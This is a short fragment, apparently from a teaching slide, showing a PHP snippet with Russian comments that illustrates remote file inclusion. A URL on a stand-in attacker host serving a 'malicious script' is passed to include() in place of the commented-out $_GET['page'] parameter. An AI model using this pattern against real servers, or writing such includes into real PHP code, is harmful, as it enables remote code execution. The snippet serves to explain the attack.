 <?php
$file = "http://www.атакующий_серв.com/вредоносный_скрипт.txt?" ; //$_GET["page"];
include($file ); //$file - это внедренный злоумышленником скрипт
?>